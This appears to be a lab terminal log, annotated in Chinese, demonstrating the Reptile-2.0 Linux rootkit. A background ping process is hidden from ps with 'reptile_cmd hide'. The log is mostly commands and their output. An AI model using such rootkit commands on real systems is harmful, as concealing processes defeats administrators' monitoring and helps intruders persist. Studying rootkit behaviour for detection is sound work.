 [root@bogon reptileasd]# nohup ping 114.114.114.114 & 执行一个ping命令进程
[1] 4713
nohup: ignoring input and appending output to ‘nohup.out’
[root@bogon reptileasd]# ps -ef | grep ping | grep -v grep 查看进程
centos 2446 1925 0 05:32 ? 00:00:00 /usr/libexec/gsd-housekeeping
root 4713 2835 0 06:02 pts/0 00:00:00 ping 114.114.114.114
[root@bogon reptileasd]# /reptile/reptile_cmd 4713
Failed!
[root@bogon reptileasd]# cd ..
[root@bogon Reptile-2.0]# /reptile/reptile_cmd 4713
Failed!
[root@bogon Reptile-2.0]# /reptile/reptile_cmd 2835
Failed!
[root@bogon Reptile-2.0]# /reptile/reptile_cmd hide 4713 隐藏进程
Success!
[root@bogon Reptile-2.0]# ps -ef | grep ping | grep -v grep
centos 2446 1925 0 05:32 ? 00:00:00 /usr/libexec/gsd-housekeeping
[root@bogon Reptile-2.0]# 成功隐藏